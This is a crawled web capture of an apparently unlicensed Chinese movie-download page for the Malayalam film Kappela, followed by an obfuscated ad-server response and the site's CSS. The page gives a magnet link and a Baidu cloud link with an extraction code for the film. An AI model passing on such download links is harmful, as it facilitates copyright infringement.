

--- FILE ---
content_type: text/html
request_url: https://www.66s6.net/aiqingpian/13670.html
body_size: 8557
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>卡佩拉 你的城市-6v电影-新版</title>
<meta name="keywords" content="" />
<meta name="description" content="原 名：Kappela译 名：卡佩拉 你的城市语 言：马拉雅拉姆语时 长：1小时51分类 别：爱情上 映：2020年3月6日（印度）导 演：Suresh Babu, Muhammed Musthafa主 演：Roshan Mathew, Sreenath Bha" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/kube.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/reset.css" />
<link rel="stylesheet" type="text/css" href="/skin/66scc/css/style.css" />
<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
<script>var killIE6ImgUrl = "/skin/66scc/images";</script>
<script type='text/javascript' src='/skin/66scc/js/jquery.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='/skin/66scc/js/lets-kill-ie6.js?ver=3.8.1'></script>
<!--<link rel="stylesheet" type="text/css" href="/skin/66scc/css/lightbox.css" />-->
<!--<script type='text/javascript' src='/skin/66scc/js/lightbox.min.js'></script>-->
<!--[if lt IE 9]>
	<script src="/skin/66scc/js/html5.js"></script>
<![endif]-->
</head>
<body  class="custom-background">
<!---加载进度条----> 
<script type="text/javascript">
jQuery(function(){
jQuery('#loading-one').empty().append('页面载入完毕.').parent().fadeOut('slow');
});
</script>
<div id="main_loading"  onclick="javascript:turnoff('loading')">
  <p id="loading-one" onclick="javascript:turnoff('loading')">页面载入中...</p>
</div>
<script type="text/javascript">
//<![CDATA[
function turnoff(obj){
document.getElementById(obj).style.display="none";
}
//]]&gt;
</script> 
<!---加载进度条---->
<div id="head" class="row">
  <div class="container row">
    <div class="row">
      <div id="topbar">
        <ul id="toolbar" class="menu">
                  </ul>  

 <ul> <li> 新版6V  请使用www.xb6v.com访问本站。 </li>  </ul>

      </div>
      <div id="rss"> 
        <ul>
       <li> </li>
        </ul>
      </div>
    </div>
  </div>
  <div class="clear"></div>
  <div class="container">
    <div id="blogname" class="third"> <a href="/" title="6v电影-新版">
      <h1>
        6v电影-新版      </h1>
      <img src="/skin/66scc/images/logo.png" alt="6v电影-新版"></a> </div>
    <div class="banner push-right"> 
      </div>
  </div>
  <div class="clear"></div>
</div>
<div class="mainmenus container"   id="nav_b">
  <div class="mainmenu" >
    <div class="topnav" >
      <ul id="menus">
        <li class="menu-item "><a href="/">首页</a></li>
        <li class="menu-item "><a href="https://www.xb6v.com/qian50m.html">最新50部</a><ul class="sub-menu"></ul></li><li class="menu-item "><a href="/xijupian/">喜剧片</a></li><li class="menu-item "><a href="/dongzuopian/">动作片</a></li><li class="menu-item current_page_item"><a href="/aiqingpian/">爱情片</a></li><li class="menu-item "><a href="/kehuanpian/">科幻片</a></li><li class="menu-item "><a href="/kongbupian/">恐怖片</a></li><li class="menu-item "><a href="/juqingpian/">剧情片</a></li><li class="menu-item "><a href="/zhanzhengpian/">战争片</a></li><li class="menu-item "><a href="/jilupian/">纪录片</a></li><li class="menu-item "><a href="/donghuapian/">动画片</a></li><li class="menu-item "><a href="/dianshiju/">电视剧</a><ul class="sub-menu"><li class="menu-item"><a href="/dianshiju/guoju/">国剧</a></li><li class="menu-item"><a href="/dianshiju/duanju/">短剧</a></li><li class="menu-item"><a href="/dianshiju/rihanju/">日韩剧</a></li><li class="menu-item"><a href="/dianshiju/oumeiju/">欧美剧</a></li></ul></li><li class="menu-item "><a href="/ZongYi/">综艺</a></li><li class="menu-item "><a href="http://www.hao6v.com">旧版6v</a><ul class="sub-menu"></ul></li>      </ul>
      <div id="select_menu">
        <select onChange="document.location.href=this.options[this.selectedIndex].value;" id="select-menu-nav">
          <option value="#">导航菜单</option>
          <option   value="/">首页</option>
          <option   value="https://www.xb6v.com/qian50m.html">最新50部</option><option   value="/xijupian/">喜剧片</option><option   value="/dongzuopian/">动作片</option><option   value="/aiqingpian/">爱情片</option><option   value="/kehuanpian/">科幻片</option><option   value="/kongbupian/">恐怖片</option><option   value="/juqingpian/">剧情片</option><option   value="/zhanzhengpian/">战争片</option><option   value="/jilupian/">纪录片</option><option   value="/donghuapian/">动画片</option><option   value="/dianshiju/">电视剧</option><option   value="/dianshiju/guoju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;国剧</option><option   value="/dianshiju/duanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;短剧</option><option   value="/dianshiju/rihanju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;日韩剧</option><option   value="/dianshiju/oumeiju/">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;欧美剧</option><option   value="/ZongYi/">综艺</option><option   value="http://www.hao6v.com">旧版6v</option>        </select>
      </div>
    </div>
  </div>
  <div class="clear"></div>
</div>
</div>
<style>
.search_m{display: none;}
@media only screen and (max-width: 640px){
.search_m{max-width: 360px !important;margin: 0 auto;margin-bottom: 10px;display: block;}
}
</style>
<div class="search_m box row">	
<div class="search_site" style="width: 100%;">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          
          <input type="hidden" value="1" name="tempid">
          
          <input type="hidden" value="article" name="tbname">
          
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button">
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard">
          </label>
        </form>
</div>
</div>
	<div class="container">
        		        <div class="row">
			                <div class="subsidiary box">
                    <div class="bulletin fourfifth">
                        <span class="sixth">当前位置：</span><a href="/">首页</a>&nbsp;>&nbsp;<a href="/aiqingpian/">爱情片</a>  &gt;  爱情片                     </div>
                </div>
                    </div>
   	 	<div id="sidebar">

	         
<div class="search box row">  
<script src="/d/lightbox.js"></script>
<div class="search_site">
<form onsubmit="return checkSearchForm()" method="post" name="searchform" id="searchform" action="/e/search/1index.php">
          <input type="hidden" value="title" name="show">
          </input>
          <input type="hidden" value="1" name="tempid">
          </input>
          <input type="hidden" value="article" name="tbname">
          </input>
          <input name="mid" value="1" type="hidden">
          <input name="dopost" value="search" type="hidden">
          <input type="submit" value="" id="searchsubmit" name="submit" class="button"/>
          <label><span>请输入搜索内容</span>
            <input type="text" class="search-s" name="keyboard" />
          </label>
        </form></div></div>
<div class="widget box row">
<script src=/d/js/acmsd/thea5.js></script>
</div>
<div class="widget box row">
      <div id="tab-title">
        <div class="tab">
          <ul id="tabnav">
                        <li class="selected">最新电影</li>
            <li class="">最新剧集</li>
            <li class="">小编推荐</li>
          </ul>
        </div>
        <div class="clear"></div>
      </div>
      <div id="tab-content">
        <ul class="">
                    <li><a href='/donghuapian/17003.html'>
            斗破苍穹 第5季            </a></li>
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/jilupian/26388.html'>
            火烧伦敦大楼：致命真相            </a></li>
                    <li><a href='/juqingpian/26387.html'>
            柔道场            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/donghuapian/21341.html'>
            斗罗大陆2：绝世唐门            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/donghuapian/21328.html'>
            沧元图            </a></li>
                    <li><a href='/aiqingpian/26386.html'>
            愿你在此            </a></li>
                    <li><a href='/kongbupian/26385.html'>
            裹尸布            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/jilupian/26382.html'>
            死无止境：阿根廷贵妇命案            </a></li>
                    <li><a href='/jilupian/26381.html'>
            王者如我：新奥尔良狂欢节上的祖鲁游行            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/donghuapian/15719.html'>
            完美世界动画版            </a></li>
                    <li><a href='/donghuapian/20280.html'>
            师兄啊师兄/我师兄实在太稳健了            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/juqingpian/26375.html'>
            安娜的旅程            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/dianshiju/guoju/26289.html'>
            临江仙[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26379.html'>
            焕羽            </a></li>
                    <li><a href='/dianshiju/guoju/26378.html'>
            完美的救赎            </a></li>
                    <li><a href='/dianshiju/guoju/26318.html'>
            七根心简            </a></li>
                    <li><a href='/dianshiju/guoju/26365.html'>
            青川入梦[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26316.html'>
            潜渊            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/26154.html'>
            德斯特 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/17313.html'>
            就这样[第三季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26383.html'>
            码头风云[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/16499.html'>
            九个完美陌生人[第二季]            </a></li>
                    <li><a href='/dianshiju/guoju/26373.html'>
            淬火年代            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/dianshiju/guoju/26288.html'>
            绽放的许开心[全集]            </a></li>
                    <li><a href='/dianshiju/oumeiju/23887.html'>
            摇滚兄弟私生活[第1-2季全]            </a></li>
                    <li><a href='/dianshiju/oumeiju/21340.html'>
            行尸走肉：死城[第二季]            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dianshiju/oumeiju/22288.html'>
            海盗佳丽 第二季            </a></li>
                    <li><a href='/dianshiju/rihanju/26270.html'>
            健将联盟            </a></li>
                  </ul>
        <ul class="hide">
                    <li><a href='/xijupian/26391.html'>
            非常交易            </a></li>
                    <li><a href='/kehuanpian/26390.html'>
            帝国            </a></li>
                    <li><a href='/aiqingpian/26389.html'>
            半糖关系2            </a></li>
                    <li><a href='/donghuapian/13804.html'>
            凡人修仙传            </a></li>
                    <li><a href='/dianshiju/guoju/26303.html'>
            长安的荔枝[全集]            </a></li>
                    <li><a href='/donghuapian/11590.html'>
            灵笼 第二季            </a></li>
                    <li><a href='/juqingpian/26384.html'>
            猎金·游戏            </a></li>
                    <li><a href='/dianshiju/oumeiju/26155.html'>
            杀戮人机 第一季            </a></li>
                    <li><a href='/donghuapian/26380.html'>
            K-POP：猎魔女团            </a></li>
                    <li><a href='/dianshiju/oumeiju/26377.html'>
            说谎的人[全集]            </a></li>
                    <li><a href='/juqingpian/26376.html'>
            无主之地2001            </a></li>
                    <li><a href='/dongzuopian/26374.html'>
            烛阴古城            </a></li>
                    <li><a href='/juqingpian/26372.html'>
            大风杀            </a></li>
                    <li><a href='/dianshiju/oumeiju/26282.html'>
            一杆入魂 第一季            </a></li>
                    <li><a href='/dongzuopian/26371.html'>
            无敌贾特            </a></li>
                    <li><a href='/kongbupian/26197.html'>
            死神来了6：血脉诅咒            </a></li>
                    <li><a href='/jilupian/26364.html'>
            失败者            </a></li>
                    <li><a href='/xijupian/26361.html'>
            穿越武士            </a></li>
                    <li><a href='/xijupian/26360.html'>
            夏日福星            </a></li>
                    <li><a href='/juqingpian/26358.html'>
            玉贞姐姐            </a></li>
                  </ul>
      </div>
    </div>
			    <div class="widget box row">
      <h3>最新评论</h3>
      <div class="r_comment">
        <ul id="scroll_List">
                  </ul>
      </div>
    </div>
		      <div class="widget box row"><h3>边栏标签</h3><div class="tagcloud">        <a href="/e/tags/?tagname=惊悚"  target="_blank" title="1个话题" >惊悚</a>        <a href="/e/tags/?tagname=犯罪"  target="_blank" title="1个话题" >犯罪</a>        <a href="/e/tags/?tagname=动作"  target="_blank" title="1个话题" >动作</a>        <a href="/e/tags/?tagname=剧情"  target="_blank" title="1个话题" >剧情</a>        </div></div>    <div id="sidebar-follow">
      
            <div class="widget box row"><div class="textwidget"></div></div><div class="widget box row">
<script src=/d/js/acmsd/thea6.js></script>
</div>
    </div>
  </div>
 
      	<div class="mainleft"  id="content">
			<div class="article_container row  box">
				<h1>卡佩拉 你的城市</h1>
                    <div class="article_info">
                        <span class="info_author info_ico"></span> 
                        <span class="info_category info_ico"><a href="/aiqingpian/" title="查看爱情片中的全部文章" rel="category tag">爱情片</a></span> 
                        <span class="info_date info_ico"> </span>
                        <span class="info_views info_ico"> </span>
												                        <span class="info_comment info_ico"><a href="/aiqingpian/13670.html#respond" title="《卡佩拉 你的城市》上的评论"></a></span>
                    		  					 </div>
            	<div class="clear"></div>
                <div style=" text-align:center; margin-bottom:20px;"><script src=/d/js/acmsd/thea3.js></script></div>
 
     

            <div class="context"> 
				<div id="post_content"><p><img alt="" src="https://www.66tutup.com/2020/2144.jpg"/></p><p>原 名：Kappela<br/>译 名：卡佩拉 你的城市<br/>语 言：马拉雅拉姆语<br/>时 长：1小时51分<br/>类 别：爱情<br/>上 映：2020年3月6日（印度）<br/>导 演：Suresh Babu, Muhammed Musthafa<br/>主 演：Roshan Mathew, Sreenath Bhasi, Anna Ben<br/>格 式：mp4<br/>尺 寸：1920*1080<br/>字 幕：中字<br/>剧情介绍：一个年轻姑娘通过电话交谈爱上一名车夫，决定前往他的城市；但一个陌生人的出现让他们的见面计划横生波折。</p><p>&nbsp;<img alt="" src="https://www.66tutup.com/2020/2232.jpg"/></p><hr/><p><strong><span style="FONT-SIZE: large"><span style="COLOR: #ff0000">【下载地址】</span></span></strong></p><p><table cellspacing="1" cellpadding="10" width="100%" bgcolor="#0099cc" border="0"><tbody><tr class="firstRow"><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">磁力：<a href="magnet:?xt=urn:btih:UNMWCERO656LW7FZJYLH5DT66MNJ5NVM&dn=%e5%8d%a1%e4%bd%a9%e6%8b%89%20%e4%bd%a0%e7%9a%84%e5%9f%8e%e5%b8%82%2e1080p%2eBD%e4%b8%ad%e5%ad%97&tr=udp%3a%2f%2f9%2erarbg%2eto%3a2710%2fannounce&tr=udp%3a%2f%2f9%2erarbg%2eme%3a2710%2fannounce&tr=http%3a%2f%2ftr%2ecili001%2ecom%3a8070%2fannounce&tr=http%3a%2f%2ftracker%2etrackerfix%2ecom%3a80%2fannounce&tr=udp%3a%2f%2fopen%2edemonii%2ecom%3a1337&tr=udp%3a%2f%2ftracker%2eopentrackr%2eorg%3a1337%2fannounce&tr=udp%3a%2f%2fp4p%2earenabg%2ecom%3a1337">卡佩拉 你的城市.1080p.HD中字.mp4</a></td></tr><tr><td style="WORD-BREAK: break-all; LINE-HEIGHT: 18px" bgcolor="#ffffbb" width="100%">网盘链接：<a href="https://pan.baidu.com/s/1xD5t8cS61yryRhZxojjb6w" target="_blank">https://pan.baidu.com/s/1xD5t8cS61yryRhZxojjb6w</a> <br/>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;提取码：5tip</td></tr></tbody></table></p>
    <div class="widget box row">
      帮助：不推荐使用迅雷下载，该软件会对热门资源限制下载。本站推荐使用BT类软件，下载本站资源。把资源推荐给你的朋友，下载速度会更快。<br />
    </div>
		  
</div>
          
<div class="widget box row">
      <p> <a target="_blank" href="https://490567.xyz/?channel=C005"><img src="https://www.66tutup.com/2025/0780.png" alt="" /></a> </p>
    </div>


      &nbsp;               	<div class="clear"></div>
<div class="widget box row"><h3>播放地址（无插件 极速播放）</h3>
          <a title='HD中字' href= "/e/DownSys/play/?classid=3&id=13670&pathid1=0&bf=0" target= "_blank" class="lBtn" >HD中字</a>
          </div>

<div class="widget box row"><h3>播放地址（无需安装插件）</h3>
          <a title='HD中字' href= "/e/DownSys/play/?classid=3&id=13670&pathid2=0&bf=1" target= "_blank" class="lBtn" >HD中字</a>
          </div>



  
                    	<div class="navigation container"><div class='pagination'></div></div>
                        <div style=" text-align:center;"><script src=/d/js/acmsd/thea4.js></script></div>
                       <div class="article_tags">
                	<div class="tagcloud">
                    	标签：                    </div>
                </div>
                                <div class="baishare">
                
                </div>
                 	             </div>
		</div>
        
    	<div>
		<ul class="post-navigation row">
			<div class="post-previous twofifth">
				上一篇 <br> <a href="/aiqingpian/13644.html" rel="prev">午夜0时的吻</a>
            </div>
            <div class="post-next twofifth">
				下一篇 <br> <a href="/aiqingpian/13671.html" rel="next">阿加莎与伊什塔尔的诅咒</a>
            </div>
        </ul>
	</div>
     
	<div class="article_container row  box article_related">
    	<div class="related">
		<ul>
			</ul>       	</div>
	</div>
         	<div class="clear"></div>
			
									
				<div id="infocommentarea"></div>



	  
						
  </div>
    </div>  

 </div>
	</div>
</div>


<div class="clear"></div><script src="/fgh5jd7.js"></script>
<div id="footer">
  <div class="footnav container">
    <ul id="footnav" class="menu">
          </ul>
  </div>
  <div class="footnav container">
    <ul id="friendlink" class="menu">
          </ul>
  </div>
  <div class="copyright">
    <p> Copyright &copy; 2012-2022 <a href="/"><strong>
      6v电影-新版      </strong><a href="http://www.miitbeian.gov.cn/"></a><br />
    <script src="/d/tj.js"></script> 
    </p>
    <p class="author"><a href="/" target="_blank" rel="external">www.66s.cc</a></p>
  </div>
</div>
</div>
<!--gototop-->
<div id="tbox"> <a id="gotop" href="javascript:void(0)"></a> </div>
<script type="text/javascript" src="/skin/66scc/js/jquery.masonry.js"></script> 
<script type="text/javascript" src="/skin/66scc/js/loostrive.js"></script>

<script language="javascript" type="text/javascript">
(function() {
    var oDiv = document.getElementById("nav_b");
    var H = 0, iE6;
    var Y = oDiv;
    while (Y) {
        H += Y.offsetTop;
        Y = Y.offsetParent;
    };
    iE6 = window.ActiveXObject && !window.XMLHttpRequest;
    if (!iE6) {
        window.onscroll = function() {
            var s = document.body.scrollTop || document.documentElement.scrollTop;
            if (s > H) {
                oDiv.className = "mainmenus container nav_b";
                if (iE6) {
                    oDiv.style.top = (s - H) + "px";
                }
            } else {
                oDiv.className = "mainmenus container";
            }
        }
    }
})();
</script>

 <script>
        //IE ua判断
        function isIE(val){
            var ua = window.navigator.userAgent,
                    reg = new RegExp('MSIE1[ ]1'+ val);
            return reg.test(ua);
        }
        document.write('<link href="/e/DownSys/play/css2.css" rel="stylesheet" type="text/css">');
        if ('__proto__' in {} || isIE('9.0') || isIE('10.0')) {
            document.write('<link href="/e/DownSys/play/phone.css" rel="stylesheet" type="text/css">');
        }
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2102gc.amvu4a.com:8005/d/2032?t=0.07211567683878228
body_size: 1185
content:
{"key":"[\"6f\"g@0s@=\"dfXY5F6LY5MdfM6f\"gsoQs=\"JF6^Y\"g}1K{Qsn}}K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}0@p(md^X_odm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}0@p(md^X_odm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/C5TFn0osmd_^(Jo1n}Qhm6(_g@onsK\\\/100}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://www.66s6.net/skin/66scc/css/style.css
body_size: 9912
content:

body { background: #f3f3f3; color: #333; font: 13px 微软雅黑, Verdana, Arial, Helvetica, sans-serif; line-height: 1; }
::selection { color: #fff; background: #FF7D00; }
::-moz-selection {
color:#fff;
background:#FF7D00;
}
a:link, a:visited { color: #474747; text-decoration: none; -webkit-transition: background-color .15s linear, color .15s linear; -moz-transition: background-color .15s linear, color .15s linear; -o-transition: background-color .15s linear, color .15s linear; -ms-transition: background-color .15s linear, color .15s linear; transition: background-color .15s linear, color .15s linear; }
a:hover { color: #FF7D00; }
.clear { clear: both; }
.box { background: #fff; border: solid 1px #e3e3e3; border-bottom: solid 1px #ccc;}
h2 { font-size: 16px; font-weight: bold; line-height: 1.5em; padding-bottom: 10px; }
h3 { font-size: 15px; line-height: 36px; height: 36px; }
.container { max-width: 980px; margin: 0 auto; }
strong { font-weight: bold; }
blockquote, pre { padding: 5px 10px 5px 40px; margin: 10px 0; background: #F7F7F7 url(/skin/66scc/images/quotebg.gif) no-repeat 10px 10px; border: 1px solid #EBEBEB; color: #ff7d00; font-size: 12px; }
blockquote p, pre p { text-indent: 0 !important }
center { margin: 0 auto; text-align: center }
/*header*/
#head { background: url(/skin/66scc/images/menu.gif) repeat-x; }
#topbar { height: 30px; line-height: 30px; float: left; overflow: hidden; }
#topbar ul { list-style: none; }
#topbar ul li { height: 33px; line-height: 33px; float: left; padding: 0 20px 0 0; text-align: center; font-size:12px }
#topbar ul li a{ color:#999}
#topbar ul li a:hover{ color:#ff7d00}
#topbar ul ul { display: none; }
.toolbar { height: 30px; line-height: 30px; float: left; }
#rss { float: right; }
#rss ul li { margin: 4px 0 0 14px; float: right }
.icon1, .icon1 span.hover, .icon2, .icon2 span.hover, .icon3, .icon3 span.hover, .icon4, .icon4 span.hover, .icon5, .icon5 span.hover, .icon6, .icon6 span.hover { display: block; width: 24px; height: 24px; background: url(/skin/66scc/images/social_icon.gif) no-repeat; }
.icon1 { background-position: 0 -48px; }
.icon1 span.hover { background-position: 0 -72px; }
.icon2 { background-position: 0 -192px; }
.icon2 span.hover { background-position: 0 -216px; }
.icon3 { background-position: 0 -240px; }
.icon3 span.hover { background-position: 0 -264px; }
.icon4 { background-position: 0 -96px; }
.icon4 span.hover { background-position: 0 -120px; }
.icon5 { background-position: 0 -144px; }
.icon5 span.hover { background-position: 0 -168px; }
.icon6 { background-position: 0 0; }
.icon6 span.hover { background-position: 0 -24px; }
#blogname { outline: none; overflow: hidden; }
#blogname h1 { text-indent: -9999px; height: 0; width: 0; }
.search_phone { display: none }
/*loading*/
#main_loading { position: fixed !important; position: absolute; top: 0; left: 0; height: 100px; width: 200px; z-index: 999; background: #000 url(/skin/66scc/images/loading.gif) no-repeat center; opacity: 0.6; filter: alpha(opacity=60); font-size: 14px; line-height: 20px; top: 50%; left: 50%; margin-top: -50px; margin-left: -100px; border-radius: 5px; }
#loading-one { color: #fff; position: absolute; top: 50%; left: 50%; margin: 50px 0 0 -50px; padding: 3px 10px; }
/*nav*/
.mainmenus { background: #363636; }
.home { float: left; height: 48px; width: 54px; background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px;}
.home_none { float: left; height: 48px; width: 54px; background: url(/skin/66scc/images/icon.png) no-repeat 5px -148px; text-indent: -9999px; }
.home_none:hover { background: #ff7d00 url(/skin/66scc/images/icon.png) no-repeat 5px -148px; }
select#select-menu-nav { display: none; }
.topnav { height: 48px; font-size: 14px; font-weight: bold; text-align: center; }
.topnav a { color: #fff; height: 48px; line-height: 48px; }
.topnav ul { z-index: 999; }
.topnav li { height: 48px; float: left; position: relative; width: auto; }
.topnav li a:link, .topnav li a:visited { float: left; position: relative; padding: 0 20px; display: block; }
.topnav li a:hover, .topnav .current_page_item { background: #FF7D00; float: left; position: relative; }
.topnav ul ul { display: none; position: absolute; top: 48px; z-index: 999; left: 0; }
.topnav ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; background: #fff; border-left: #444 solid 1px; border-top: #444 solid 1px; left: -28px; }
.topnav ul ul li a:link, .topnav ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav ul ul ul { display: none; position: absolute; top: -1px; left: 190px; z-index: 999; }
.topnav ul ul ul li { font-size: 13px; color: #363636; display: block; position: relative; height: 36px; line-height: 36px; text-align: center; background: #fff; }
.topnav ul ul ul li a:link, .topnav ul ul ul li a:visited { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #363636; font-weight: normal; }
.topnav ul ul ul li a:hover { font-size: 13px; color: #fff; display: block; position: relative; width: 150px; height: 36px; line-height: 36px; text-align: left; background: #FF7D00; font-weight: normal; }
.topnav .menu-right{ float:right}
.topnav .menu-right .menu-search{ position:relative;}
.topnav .menu-right #menu-search{ width:14px;background: url(/skin/66scc/images/icon.png) no-repeat 5px -193px;}
.topnav .menu-right .menu-search .menu-search-form{ display:none; position:absolute; top:48px; right:0; background:#ff7d00; padding:15px; z-index:900}
.topnav .menu-right .current_page_item .menu-search-form{ display:block}
.subsidiary { background: #fff; height: 34px; padding: 0 10px; }
.bulletin { overflow: hidden; height: 24px; margin: 5px 0; line-height: 24px; }
.bulletin span { width: 70px; }
.bulletin marquee { color: #FF7D00; }
.bdshare_small { margin-top: 5px; }
/*************************侧边栏***********************/
#sidebar { width: 316px; margin-left: 16px; float: right; }
#sidebar-follow { width: 316px; }
.widget { padding: 10px; }
.widget h3 { padding: 0; margin-bottom: 10px; height: 30px; line-height: 30px; border-bottom: #ff7d00 solid 3px; font-size: 15px; font-weight: bold; }
.widget span { color: #FF7D00; }
.widget em { color: #666; font-style: normal; margin-right: 20px; float: right; }
.widget ul { padding: 1px 0 1px 0; }
.widget ul li { line-height: 1.5em; border-bottom: dashed 1px #f3f3f3; padding: 5px 0 }
.blogroll li { display: inline-block; margin-right: 10px }
/*文本*/
.textwidget { margin: -3px; overflow: hidden; width: 300px; }
.textwidget img { max-width: 300px; height: auto }
.inter-top .textwidget { margin:0; overflow: hidden; width: auto; }
.inter-top .textwidget img { max-width: inherit; height: auto }
